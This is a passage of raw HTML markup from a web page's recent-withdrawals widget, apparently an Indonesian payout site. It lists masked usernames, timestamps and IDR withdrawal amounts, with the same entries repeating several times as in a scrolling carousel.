                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> anw** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:58</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hai***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 255K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> abd***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> amr***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agf*************************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu********************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:50</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 151K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ham******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:48</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 176K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m z************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ran********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ali******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 73K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ima************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> her********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sri****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:08</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Muh********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 115K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> moh****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:03</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 85K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> set**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 245K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> den*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> anw** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:58</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hai***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 255K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> abd***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> amr***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agf*************************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu********************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:50</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 151K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ham******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:48</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 176K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m z************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ran********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ali******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 73K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ima************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> her********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:43</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sri****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:08</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Muh********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 115K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> moh****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:03</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 85K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> set**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 245K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> den*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 21:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> anw** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:58</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hai***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 255K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> abd***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> amr***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:55</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agf*************************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:53</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu********************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:50</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 151K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ham******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:48</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 176K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m z************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:47</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 60K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ran********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-02-03 20:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
